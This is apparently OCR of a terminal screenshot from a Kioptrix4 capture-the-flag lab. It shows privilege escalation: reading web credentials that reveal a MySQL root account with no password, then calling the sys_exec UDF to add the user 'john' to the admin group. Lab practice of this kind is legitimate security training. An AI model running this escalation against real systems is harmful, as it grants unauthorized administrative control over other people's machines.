 john@Kioptrix4: ~
File Actions Edit View Help
feng@kali-os: ~ john@Kioptrix4: ~
root 4546 4532 0 14:36 ? 00:00:00 /usr/sbin/smbd -D
NetHunter Exploit-DB Google Hacking DB
root 4547 1 0 14:36 ? 00:00:00 /usr/sbin/winbindd
root 4559 4547 0 14:36 ? 00:00:00 /usr/sbin/winbindd
Member's Control Panel
root 4579 1 0 14:36 ? 00:00:00 /usr/sbin/cron
root 4601 1 0 14:36 ? 00:00:00 /usr/sbin/apache2 -k start
root 4656 1 0 14:36 tty1 00:00:00 /sbin/getty 38400 tty1
root 4669 4547 0 14:40 ? 00:00:00 /usr/sbin/winbindd
root 4670 4547 0 14:40 ? 00:00:00 /usr/sbin/winbindd
root 5003 4357 0 14:56 ? 00:00:00 sshd: john [priv]
john 5049 5010 0 15:03 pts/0 00:00:00 grep root
john@Kioptrix4:~$ ls /var/www
checklogin.php database.sql images index.php john login_success.php logout.php member.php robert
john@Kioptrix4:~$ head /var/www/checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name
// Connect to server and select databse.
mysql_connect("$host", "$username", "$password")or die("cannot connect");
john@Kioptrix4:~$ whereis lib_mysqludf_sys.so
lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so
john@Kioptrix4:~$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.04 sec)
mysql>